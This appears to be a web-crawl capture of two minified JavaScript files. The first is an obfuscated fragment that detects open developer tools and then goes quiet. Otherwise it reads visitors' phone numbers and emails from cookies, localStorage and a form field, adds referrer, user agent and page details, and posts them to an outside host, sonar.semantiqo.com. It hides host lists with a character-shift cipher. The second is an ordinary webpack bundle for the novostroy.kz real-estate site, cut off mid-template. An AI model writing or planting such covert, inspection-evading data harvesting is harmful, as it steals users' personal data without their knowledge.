_0x447652{constructor(_0x13a1c9){this[a0_0x3e11('0x90')]=null;this['detail']=null;window['addEventListener'](a0_0x3e11('0x60'),_0x59bc23=>{this[a0_0x3e11('0x90')]=_0x59bc23[a0_0x3e11('0xb0')];this[a0_0x3e11('0xb0')]=_0x59bc23['detail'];_0x13a1c9(_0x59bc23[a0_0x3e11('0xb0')][a0_0x3e11('0x27e')]);});}get[a0_0x3e11('0x36')](){if(_0x3e9bb7(a0_0x3e11('0x289'))===a0_0x3e11('0x2e1')){return![];}return this['_isOpen'];}}var _0x4da72a=async _0x4001bf=>{return new Promise((_0x39434d,_0x57a84f)=>{let _0x2ee11f=new _0x447652(_0x4001bf);let _0x3183b2=setTimeout(()=>{_0x2ee11f[a0_0x3e11('0x90')]=![];_0x39434d(_0x2ee11f);},0x28a);window['addEventListener']('devtoolschange',_0x190600);function _0x190600(_0x292b5c){clearTimeout(_0x3183b2);_0x2ee11f[a0_0x3e11('0x90')]=_0x292b5c[a0_0x3e11('0xb0')][a0_0x3e11('0x27e')];_0x39434d(_0x2ee11f);window['removeEventListener'](a0_0x3e11('0x60'),_0x190600);}});};var _0x1825ae=_0x3acee0(0x0);var _0x532100=_0x3acee0['n'](_0x1825ae);function _0x3f6a8c(){return _0x532100['a'][a0_0x3e11('0x75')];}var _0x4bd5ec=_0x3f6a8c;let _0xda4069=new _0xcd7617();function _0x18e7da(_0x386417){let _0x1dcce9=document[a0_0x3e11('0x2a7')](a0_0x3e11('0x1a4'));_0x1dcce9[a0_0x3e11('0x20d')]=_0x386417;_0x1dcce9[a0_0x3e11('0xc1')]=a0_0x3e11('0x2d');document['body'][a0_0x3e11('0x2a8')](_0x1dcce9);}function _0x4006de(_0x48e8da){let _0x3c9aab=document[a0_0x3e11('0x2a7')](a0_0x3e11('0x1ea'));_0x3c9aab[a0_0x3e11('0x20d')]=_0x48e8da;document[a0_0x3e11('0x1c8')]['appendChild'](_0x3c9aab);}function _0x107570(_0x5068ed){let _0x12874a='';for(let _0x398443=0x0;_0x398443<_0x5068ed[a0_0x3e11('0x25')];_0x398443++){let _0x23f59c=_0x5068ed[a0_0x3e11('0x179')](_0x398443)-_0x398443+0xd;_0x12874a+=String[a0_0x3e11('0x259')](_0x23f59c);}return _0x12874a;}function _0x302548(_0x45ea6e,_0x55d946){if(_0x45ea6e==='e'){_0x345f4a(a0_0x3e11('0x26'),_0x55d946);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0x26'),_0x55d946);}else if(_0x45ea6e==='l'){_0x345f4a(a0_0x3e11('0x2a4'),_0x55d946);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0x2a4'),_0x55d946);}}function _0x35806c(){const _0xc8a51a=_0x3e9bb7('nbtmp')||null;const _0x24d01e=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0x26'));const _0x2ea5f8=_0x3e9bb7(a0_0x3e11('0x2a4'))||null;const _0x1a4044=localStorage['getItem'](a0_0x3e11('0x2a4'));var _0x32fd6a={};_0x32fd6a[a0_0x3e11('0x76')]=_0xc8a51a?_0xda4069[a0_0x3e11('0x146')](_0xc8a51a):null;_0x32fd6a[a0_0x3e11('0x276')]=_0x24d01e?_0xda4069[a0_0x3e11('0x146')](_0x24d01e):null;_0x32fd6a[a0_0x3e11('0x120')]=_0x2ea5f8?_0xda4069['decrypt'](_0x2ea5f8):null;_0x32fd6a[a0_0x3e11('0x1b8')]=_0x1a4044?_0xda4069['decrypt'](_0x1a4044):null;return _0x32fd6a;}function _0x1e8342(_0x3b65bc,_0x5cad9e,_0x579cae){let _0x4a32d1={};_0x4a32d1[_0x3b65bc]=_0x5cad9e;_0x4a32d1[a0_0x3e11('0x7e')]=_0x579cae;_0x34ed15[a0_0x3e11('0x1b0')](a0_0x3e11('0xc3')+'/c83ul/analize.js',_0x4a32d1);}function _0x37f216(_0x325b96){if(_0x3e9bb7(_0x325b96)){document[a0_0x3e11('0xfa')]=_0x325b96+'='+a0_0x3e11('0x82');}}function _0x19db2f(){_0x37f216(a0_0x3e11('0x2a4'));_0x37f216(a0_0x3e11('0x26'));localStorage['removeItem']('nbtmp');localStorage[a0_0x3e11('0x13c')]('nbtmm');}function _0x1c09a4(_0x44bfc6){const _0x144e44=_0x35806c();if(_0x144e44[a0_0x3e11('0x76')]){_0x1e8342('e',_0x144e44['phoneCookie'],_0x44bfc6);}if(_0x144e44[a0_0x3e11('0x276')]&&!_0x144e44[a0_0x3e11('0x76')]){_0x1e8342('e',_0x144e44[a0_0x3e11('0x276')],_0x44bfc6);}if(_0x144e44['emailCookie']){_0x1e8342('l',_0x144e44[a0_0x3e11('0x120')],_0x44bfc6);}if(_0x144e44[a0_0x3e11('0x1b8')]&&!_0x144e44[a0_0x3e11('0x120')]){_0x1e8342('l',_0x144e44['emailLocal'],_0x44bfc6);}_0x19db2f();}function _0xc9da44(_0x3552fb,_0x238258){let _0x5ba157;return(..._0x46a28b)=>{clearTimeout(_0x5ba157);_0x5ba157=setTimeout(()=>{_0x5ba157=null;_0x3552fb(..._0x46a28b);},_0x238258);};}function _0x21a8ce(_0x349bbd){const _0x55cb9d=_0x3e9bb7(a0_0x3e11('0x15'))||null;const _0x34b954=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0x15'));if(_0x55cb9d){const _0x2a84b9=JSON[a0_0x3e11('0x71')](_0xda4069[a0_0x3e11('0x146')](_0x55cb9d));const _0x2c685b=_0x2a84b9[a0_0x3e11('0xf')](_0xa17cb5=>_0xa17cb5===_0x349bbd);if(!_0x2c685b){_0x2a84b9[a0_0x3e11('0x18e')](_0x349bbd);_0x345f4a(a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x2a84b9)));}}else{_0x345f4a(a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')]([_0x349bbd])));}if(_0x34b954){const _0x578577=JSON['parse'](_0xda4069[a0_0x3e11('0x146')](_0x34b954));const _0x4af00c=_0x578577[a0_0x3e11('0xf')](_0x2fdf8b=>_0x2fdf8b===_0x349bbd);if(!_0x4af00c){_0x578577[a0_0x3e11('0x18e')](_0x349bbd);localStorage['setItem'](a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON['stringify'](_0x578577)));}}else{localStorage['setItem'](a0_0x3e11('0x15'),_0xda4069['encrypt'](JSON[a0_0x3e11('0x4e')]([_0x349bbd])));}}function _0x138ca9(_0x5bef95){const _0x195fad=_0x3e9bb7(a0_0x3e11('0xd9'))||null;const _0x232ead=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0xd9'));if(_0x195fad){const _0x18cd0c=_0xda4069[a0_0x3e11('0x146')](_0x195fad);const _0x52be7b=_0x18cd0c['find'](_0xec895a=>_0xec895a===_0x5bef95);if(!_0x52be7b){_0x18cd0c[a0_0x3e11('0x18e')](_0x5bef95);_0x345f4a('nbtmmm',_0xda4069[a0_0x3e11('0x7c')](JSON['stringify'](_0x18cd0c)));}}else{_0x345f4a('nbtmmm',_0xda4069['encrypt'](JSON[a0_0x3e11('0x4e')]([_0x5bef95])));}if(_0x232ead){const _0x8aeb31=JSON[a0_0x3e11('0x71')](_0xda4069[a0_0x3e11('0x146')](_0x232ead));const _0x2d7f09=_0x8aeb31[a0_0x3e11('0xf')](_0x516668=>_0x516668===_0x5bef95);if(!_0x2d7f09){_0x8aeb31[a0_0x3e11('0x18e')](_0x5bef95);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0xd9'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x8aeb31)));}}else{localStorage['setItem'](a0_0x3e11('0xd9'),_0xda4069[a0_0x3e11('0x7c')](JSON['stringify']([_0x5bef95])));}}function _0x46ce21(_0xd83add,_0x4b15e3){if(_0xd83add==='l'){_0x138ca9(_0x4b15e3);}if(_0xd83add==='e'){_0x21a8ce(_0x4b15e3);}}setTimeout(()=>{try{let _0x27f9db=_0x3e9bb7('dbl');let _0x56b3bc=_0x3e9bb7(a0_0x3e11('0x84'));let _0x13894c=_0x3e9bb7('fco2r34');const _0x133fe5=new _0x1478d7(a0_0x3e11('0x19d'));_0x133fe5[a0_0x3e11('0x237')]();(async()=>{const _0x3cd671=await _0x4da72a(_0x3dbea2=>{});if(_0x3cd671[a0_0x3e11('0x36')]){return;}const _0x58b53b=await _0x3a7f81();let _0x2adb2f=[a0_0x3e11('0x33'),a0_0x3e11('0x2d2'),a0_0x3e11('0xb2'),'VUh_eg',a0_0x3e11('0x17b'),'_cie',a0_0x3e11('0x27'),a0_0x3e11('0x2db'),'VUo_eg',a0_0x3e11('0xe6'),a0_0x3e11('0x2df'),'ZUbXc]',a0_0x3e11('0x145'),a0_0x3e11('0x117'),a0_0x3e11('0x25f'),a0_0x3e11('0x1b3'),a0_0x3e11('0x279'),a0_0x3e11('0x161'),a0_0x3e11('0x134'),a0_0x3e11('0x1fa'),a0_0x3e11('0x282'),a0_0x3e11('0x2d3'),a0_0x3e11('0x198'),a0_0x3e11('0xb7'),a0_0x3e11('0xa5'),a0_0x3e11('0x182'),a0_0x3e11('0x24')];let _0x120742=![];for(let _0x20d7ab in _0x2adb2f){if(window[a0_0x3e11('0xfd')][a0_0x3e11('0x132')][a0_0x3e11('0x2cd')](_0x107570(_0x2adb2f[_0x20d7ab]))){_0x120742=!![];break;}}let _0x3c331a=[a0_0x3e11('0xf0'),'Vccj%ol',a0_0x3e11('0x298'),'`YY_Xd^[fo+pt',a0_0x3e11('0x2be'),a0_0x3e11('0x2a2'),a0_0x3e11('0x3f'),'mjZp$\x5c^])nr',a0_0x3e11('0x8b'),a0_0x3e11('0x1b6'),a0_0x3e11('0x221'),a0_0x3e11('0xd')];let _0x212ca2=![];for(let _0xf5b123 in _0x3c331a){if(window[a0_0x3e11('0xfd')]['host'][a0_0x3e11('0x2cd')](_0x107570(_0x3c331a[_0xf5b123]))){_0x212ca2=!![];break;}}let _0x36c84a=['f\x5cZh`^_\x27^]pgmo/tx'];let _0x2624d8=![];for(let _0x54b7e6 in _0x36c84a){if(window['location'][a0_0x3e11('0x132')][a0_0x3e11('0x2cd')](_0x107570(_0x36c84a[_0x54b7e6]))){_0x2624d8=!![];break;}}if(!_0x27f9db){var _0x427b2f={};_0x427b2f[a0_0x3e11('0xbf')]=0x5;_0x345f4a(a0_0x3e11('0x10a'),_0x58b53b,_0x427b2f);if(!_0x120742){_0x18e7da('//counter.yadro.ru/id127/reff-id.gif?sid='+_0x58b53b);_0x4006de(a0_0x3e11('0x12d'));}_0x4006de(a0_0x3e11('0x1a8')+_0x58b53b);if(!_0x3cd671[a0_0x3e11('0x36')]){let _0x2dd2a7={};if(window[a0_0x3e11('0x5b')]!=null){_0x2dd2a7['e']=window[a0_0x3e11('0x5b')][a0_0x3e11('0x203')];_0x2dd2a7['l']=window[a0_0x3e11('0x5b')][a0_0x3e11('0x7a')];_0x2dd2a7[a0_0x3e11('0x7e')]=_0x58b53b;_0x2dd2a7[a0_0x3e11('0x49')]=a0_0x3e11('0x167');}if(document[a0_0x3e11('0x222')](a0_0x3e11('0x262'))!=null){_0x2dd2a7['sid']=_0x58b53b;_0x2dd2a7['e']='';_0x2dd2a7['pid']=a0_0x3e11('0x167');_0x2dd2a7['l']=document['getElementById'](a0_0x3e11('0x262'))[a0_0x3e11('0x169')];}if(Object[a0_0x3e11('0x21b')](_0x2dd2a7)[a0_0x3e11('0x25')]>0x1){_0x34ed15[a0_0x3e11('0x1b0')]('https://sonar.semantiqo.com'+'/c83ul/analize.js',_0x2dd2a7);}}}const _0x3edae9=_0xc9da44(_0x435959=>{if(!_0x3cd671['isOpen']){_0x1c09a4(_0x58b53b);}},0x3a98);_0x133fe5['on'](function(_0x21d252,_0x45703d){_0x302548(_0x21d252,_0xda4069[a0_0x3e11('0x7c')](_0x45703d));_0x46ce21(_0x21d252,_0x45703d);});if(!_0x3cd671[a0_0x3e11('0x36')]){const _0x3eb2fa=_0x35806c();let _0x2ee0b9={};_0x2ee0b9[a0_0x3e11('0x7e')]=_0x58b53b;if(_0x3eb2fa[a0_0x3e11('0x76')]){_0x2ee0b9['e']=_0x3eb2fa[a0_0x3e11('0x76')];}if(_0x3eb2fa['phoneLocal']&&!_0x3eb2fa[a0_0x3e11('0x76')]){_0x2ee0b9['e']=_0x3eb2fa[a0_0x3e11('0x276')];}if(_0x3eb2fa[a0_0x3e11('0x120')]){_0x2ee0b9['l']=_0x3eb2fa[a0_0x3e11('0x120')];}if(_0x3eb2fa[a0_0x3e11('0x1b8')]&&!_0x3eb2fa[a0_0x3e11('0x120')]){_0x2ee0b9['l']=_0x3eb2fa['emailLocal'];}_0x2ee0b9['yatags']=_0xfda5e9()['join']('|');const _0x2a5ed9=new _0x4d758f();_0x2ee0b9['page_description']=_0x2a5ed9['description']();_0x2ee0b9[a0_0x3e11('0x64')]=_0x2a5ed9[a0_0x3e11('0xba')]()[a0_0x3e11('0x23b')]('|');_0x2ee0b9[a0_0x3e11('0x1ec')]=encodeURIComponent(document['location'][a0_0x3e11('0x1ec')]);_0x2ee0b9[a0_0x3e11('0x172')]=document['referrer'];_0x2ee0b9['user_agent']=window[a0_0x3e11('0x8e')][a0_0x3e11('0xbb')];_0x34ed15[a0_0x3e11('0x1b0')](a0_0x3e11('0xc3')+a0_0x3e11('0x246'),_0x2ee0b9);_0x19db2f();if(!_0x13894c){var _0x14c42b={};_0x14c42b[a0_0x3e11('0xbf')]=0x5;_0x345f4a(a0_0x3e11('0x208'),_0x58b53b,_0x14c42b);}}})();}catch(_0x4617dd){}},0x3e8);}]));

--- FILE ---
content_type: application/javascript
request_url: https://novostroy.kz/Media/assets/js/initialize.js?v=1656316183
body_size: 25354
content:
webpackJsonp([4],{134:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var i=n(135);Object.defineProperty(e,"getCurrentLang",{enumerable:!0,get:function(){return a(i).default}});var o=n(356);Object.defineProperty(e,"setContent",{enumerable:!0,get:function(){return a(o).default}});var r=n(357);Object.defineProperty(e,"prepareIncomingData",{enumerable:!0,get:function(){return a(r).default}});var s=n(358);Object.defineProperty(e,"getResponsiveParams",{enumerable:!0,get:function(){return a(s).default}})},135:function(t,e,n){"use strict";function a(){return document.documentElement.lang.split("-").pop().toLocaleLowerCase()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},136:function(t,e,n){"use strict";function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t){var e=$(this),n=t.data,a=n.gap,i=n.$wrapper,o=n.$element,r=e.innerWidth(),s=e.scrollLeft(),l=s+r+a,d=o[0].scrollWidth,c="removeClass",f="removeClass";if(s>a&&(c="addClass"),d>l&&(f="addClass"),i[c](u+"--left"),i[f](u+"--right"),!0!==e.data(u+"-synchronized")){var h=function(t){t.data(u+"-synchronized",!0),t.scrollLeft(s)};o.data(u+"-$holders").forEach(h)}e.data(u+"-synchronized",!1)}function o(t){var e,n=t.data.$holder,i=$(this),r=f.index(n);~r&&(f.splice(r,1),0===f.length&&$(window).off("resize."+u,d)),i.off("destroy."+u,o).unwrap().unwrap().removeClass(u+"__element").removeInitedKey(u).data((e={},a(e,u+"-$holder",null),a(e,u+"-$holders",null),e))}function r(t){var e=t.data,n=e.$holder,a=e.$wrapper;a.addClass(u+"--mousedown"),n.on("mousemove."+u,{$holder:n,$wrapper:a,downX:t.pageX},l)}function s(t){var e=t.data,n=e.$holder;e.$wrapper.removeClass(u+"--mousedown"),n.off("mousemove."+u,l)}function l(t){var e=t.data,n=e.downX,a=e.$holder,i=e.$wrapper,o=t.pageX,r=t.pageY,s=i.offset(),l=s.left+12,d=s.top+12,c=l-24+i.innerWidth(),f=d-24+i.innerHeight();if(o<l||o>c||r<d||r>f)return a.trigger("mouseup."+u),!1;var h=a.scrollLeft()-(o-n)/2;a.scrollLeft(h)}function d(){f.length&&f.trigger("scroll")}function c(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:4;(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e);if(a.hasInitedKey(u,!1))return!0;a.addClass(u+"__element").wrap('<div class="'+u+'"><div class="'+u+'__holder"></div></div>'),c.init(a,n)})}Object.defineProperty(e,"__esModule",{value:!0}),n(67);var u="horizontal-scroll",f=[];c.init=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:3;if(t.hasInitedKey(u))return!0;var n=t.parent(),a=n.parent();n.on("scroll."+u,{gap:e,$element:t,$wrapper:a},i),n.on("mousedown."+u,{$holder:n,$wrapper:a},r),n.on("mouseup."+u,{$holder:n,$wrapper:a},s),n.on("dragstart."+u,function(){return!1}),t.on("destroy."+u,{$holder:n},o),t.data(u+"-$holder",n),t.data(u+"-$holders",[]),f.length?f=f.add(n):(f=n,$(window).on("resize."+u,d)),n.trigger("scroll."+u)},c.sync=function(t){t.each(function(e,n){var a=$(n),i=[];t.not(a).each(function(t,e){i.push($(e).data(u+"-$holder"))}),a.data(u+"-$holders",i)})},c.destroy=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(t&&t.jquery)return void t.trigger("destroy."+u);$(t,e).each(function(t,e){$(e).trigger("destroy."+u)})},e.default=c},137:function(t,e,n){"use strict";function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;(t&&t.jquery?t:$(t,e)).each(function(t,e){var n=$(e);if(n.hasInitedKey("wrap-media",!1))return!0;var a=parseInt(n.attr("width")||n[0].offsetWidth),i=parseInt(n.attr("height")||n[0].offsetHeight),o=parseFloat((i/a*100).toFixed(2));n.unwrap("p").wrap('\n\t\t<div class="ratio-wrapper" style="max-width:'+a+'px;margin-left:auto;margin-right:auto;">\n\t\t\t<div class="ratio" style="padding-top:'+o+'%;"></div>\n\t\t</div>\n\t\t')})}Object.defineProperty(e,"__esModule",{value:!0}),n(67),e.default=a},138:function(t,e,n){"use strict";function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-form",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e);if(a.hasInitedKey("validator",!1))return!0;var i=new o.default(a);i.show(),n.e(2).then(n.bind(null,413)).then(function(t){var e=t.default,o=n(362),r=o.default,s=n(363),l=s.default,d=a.data("validation-config")||{},c=$.extend(!0,{},e,d);l(a),a.validate(c),r(a,a.data("validator")),i.hide()})})}Object.defineProperty(e,"__esModule",{value:!0}),n(67);var i=n(44),o=function(t){return t&&t.__esModule?t:{default:t}}(i);e.default=a},139:function(t,e,n){"use strict";function a(t,e,n){e.each(function(e,a){var i=$(a),o=i.data("delegate");o&&(t=o);var r=$.extend(!0,{type:"image",delegate:t,gallery:{enabled:!0,preload:[0,2],navigateByImgClick:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>'},closeBtnInside:!0,removalDelay:300,mainClass:"mfp-animate-zoom-in",callbacks:{elementParse:function(t){$(t.el).hasClass("js-gallery-video")?(t.type="iframe",t.iframe={patterns:{youtube:{index:"youtube.com/",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}}):(t.type="image",t.tLoading="Loading image #%curr%...",t.mainClass="mfp-img-mobile")}}},n);i.magnificPopup(r),$(document).on("galleryClose",function(){i.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),i.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function i(){function t(s){s.preventDefault(),i.off("click",e,t);var l=$(this),d=new r.default(l);d.show(),n.e(0).then(n.bind(null,69)).then(function(){a(e,i,o),d.hide(),l.trigger(s.type)})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"[data-mfp-src]",i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$(".js-mfp-gallery"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};i.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var o=n(44),r=function(t){return t&&t.__esModule?t:{default:t}}(o);$(".js-delegate-link").on("click",function(){$($(this).data("delegate-target")).first().trigger("click")}),e.default=i},143:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=n.find("[data-preview-image]"),i=n.find("[data-video]");n.find("[data-play-button]").on("click",function(){$(this).addClass("is-hidden"),a.addClass("is-hidden"),i.attr("src",i.attr("src")+"?autoplay=1")})})}Object.defineProperty(e,"__esModule",{value:!0}),e.videoPreview=a},147:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}n(148),n(350),n(354);var i=n(355),o=a(i);n(97);var r=n(136),s=a(r),l=n(137),d=a(l),c=n(138),u=a(c),f=n(365),h=a(f),p=n(366),v=a(p),g=n(367),m=a(g),y=n(139),w=a(y),b=n(368),k=a(b),$=n(96),C=a($),A=n(370),x=a(A),_=n(372),M=a(_),O=n(98),P=a(O),j=n(375),I=a(j),T=n(376),B=a(T),E=n(377),S=a(E),L=n(386),D=a(L),z=n(387),N=a(z),q=n(388),H=a(q),V=n(390),R=a(V),J=n(391),W=a(J),G=n(99),U=a(G),Y=n(394),Z=a(Y),Q=n(395),F=a(Q),K=n(135),X=a(K),tt=n(397),et=n(398),nt=n(399),at=n(401),it=n(407),ot=n(409),rt=n(143),st=n(410);window.Noty=x.default;var lt=window.onerror;window.onerror=function(t,e,n){lt&&lt.apply(this,arguments),document.body.classList.add("script-error"),document.body.classList.remove("is-loading"),document.body.style="opacity: 1 !important"},window.jQuery(document).ready(function(t){function e(t){n.e(1).then(n.bind(null,414)).then(function(e){(0,e.initMaps)(t)})}window.projectConfig=t.extend(!0,{},o.default,window.initConfig||{});var a=t("body"),i=t(".js-init");Array.prototype.forEach.call(document.forms,function(t){t.autocomplete="off"}),(0,s.default)(".wysiwyg table"),(0,d.default)(".wysiwyg iframe, .wysiwyg video"),(0,u.default)(".js-form"),(0,h.default)(),(0,v.default)(),(0,m.default)(),(0,w.default)(),(0,ot.popupSliderClose)(),k.default.init(),k.default.setActive(),C.default.askUsage();var r=i.filter("[data-slider]");r.length&&(0,P.default)(r.toArray());var l=i.filter("[data-toggle]");l.length&&(0,I.default)(l);var c=i.filter("[data-switch-text]");c.length&&(0,B.default)(c);var f=i.filter("[data-select-box]");f.length&&(0,S.default)(f);var p=i.filter("[data-map]");p.length&&("init-click"===p.data("map")?p.on("click",function(){e(p),p.find(".map-wait").fadeOut(300)}):e(p));var g=i.filter("[data-scroll-to-element]");g.length&&g.on("click.scroll","[data-scroll-to]",function(e){var n=t(e.currentTarget);(0,D.default)(n.data("scroll-to"))});var y=i.filter("[data-close]");y.length&&(0,N.default)(y);var b=i.filter('[data-live-search="site-search"]');b.length&&(0,H.default)(b);var $=i.filter("[data-scroll-up]");$.length&&(0,R.default)($);var A=t("[data-scroller]");A.length&&(window.Modernizr.mobiledevice||window.Modernizr.cssscrollbar||window.Modernizr.ie||window.Modernizr.edge||(0,M.default)(A));var x=i.filter("[data-accordion]");x.length&&(0,W.default)(x);var _=i.filter("[data-favorites]");_.length&&(0,U.default)(_);var O=i.filter("[data-multiselect]");O.length&&(0,nt.initMultiSelect)(O);var j=i.filter("[data-range-slider]");j.length&&(0,at.initRangeSlider)(j);var T=i.filter("[data-layout-filter]");T.length&&(0,it.initLayoutFilter)(T);var E=i.filter("[data-currency-setter]");E.length&&(0,Z.default)(E);var L=i.filter("[data-filter]");L.length&&(0,F.default)(L);var z=i.filter("[data-video-preview]");z.length&&(0,rt.videoPreview)(z);var q=i.filter("[data-control-panel-trigger]");q.length&&(0,st.controlPanel)(q),t(window).on("scroll",function(){var t=window,e=t.scrollY;a.toggleClass("page-is-on-top",e<150)}).trigger("scroll"),t(window).on("resize",function(){}).trigger("resize"),a.removeClass("is-loading").addClass("is-ready"),t(".js-phone-show").one("click",function(e){e.preventDefault(),t(this).find(".js-phone-text").removeAttr("style"),t(this).find(".js-phone-ga").remove()});var V=i.filter("[data-show-more]");V.length&&(0,tt.initShowMore)(V)}),window.onload=function(){(0,et.openPopup)()},document.oncopy=function(){var t=document.body,e=getSelection(),n=document.location.href,a=void 0;"ru"===(0,X.default)()?a="<br><br>Источник: <a href='"+n+"'>"+n+"</a><br>":"ua"===(0,X.default)()&&(a="<br><br>Джерело: <a href='"+n+"'>"+n+"</a><br>");var i=e+a,o=document.createElement("div");o.style.position="absolute",o.style.left="-99999px",o.innerHTML=e,o.innerHTML.length>50&&(o.innerHTML=i),t.appendChild(o),e.selectAllChildren(o),setTimeout(function(){t.removeChild(o)},0)},n(411)},355:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=n(134);e.default={debug:!1,route:{media:"/Media",ajax:{}},plugin:{slider:{preset:{building_card:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!1,multipleDrag:!0,threshold:30,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},checked_builders:{duration:200,easing:"ease-out",perPage:(0,a.getResponsiveParams)(400,3),startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!0,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!0,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},building_view_gallery:{duration:200,easing:"ease-out",perPage:(0,a.getResponsiveParams)(180,8),startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!1,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},building_view_mobile_gallery:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},building_progress:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},gallery:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){this.printSlideIndexWithIndicator()},onChange:function(){this.updateActive(),this.printSlideIndexWithIndicator()}},banner_reviews:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onChange:function(){this.updateActive()}}}},gmap:{common:{mapStyle:[]}},toggle:{preset:{dropdown:{map:{".dropdown":"is-open",body:"dropdown-is-open"},stops:[".dropdown__body"]},selectBox:{map:{".select-box":"is-open",body:"select-box-is-open"},stops:[".select-box__content"]},shareDropdown:{map:{".share-dropdown":"is-open",body:"share-dropdown-is-open"},stops:[".share-dropdown__body"]}}}}}},356:function(t,e,n){"use strict";function a(t,e){var n=t;return Object.keys(e).forEach(function(t){var a=new RegExp("__"+t+"__","gi"),i=[];Array.isArray(e[t])||(e[t]=[e[t]]),e[t].forEach(function(o){switch(t){case"iw-metro":i.push("\n\t\t\t\t\t\t"+(o.is?'\n\t\t\t\t\t\t\t<div class="gcell gcell--auto _flex-noshrink">\n\t\t\t\t\t\t\t\t<div class="building-card__metro '+(o.name?"has-tooltip":"")+'">\n\t\t\t\t\t\t\t\t\t<i class="svgi svgi--metro _fill-metro-'+o.type+'">\n\t\t\t\t\t\t\t\t\t\t<svg viewBox="0 0 20 20" width="20" height="20"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use></svg>\n\t\t\t\t\t\t\t\t\t</i>\n\t\t\t\t\t\t\t\t\t'+(o.name?'\n\t\t\t\t\t\t\t\t\t\t<div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">\n\t\t\t\t\t\t\t\t\t\t\t<span class="tooltip__text">'+o.name+"</span>\n\t\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t\t":"")+"\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t":"")+"\n\t\t\t\t\t");break;case"iw-price":i.push('\n\t\t\t\t\t\t<div class="grid grid--vspaces-sm _items-baseline">\n\t\t\t\t\t\t\t'+Object.keys(o).map(function(t){return"full"===t.toLocaleLowerCase()?'\n\t\t\t\t\t\t\t\t\t\t<div class="gcell gcell--auto">\n\t\t\t\t\t\t\t \t\t\t\t<div class="building-card__price-full mark mark--yellow">'+o[t]+"</div>\n\t\t\t\t\t\t\t 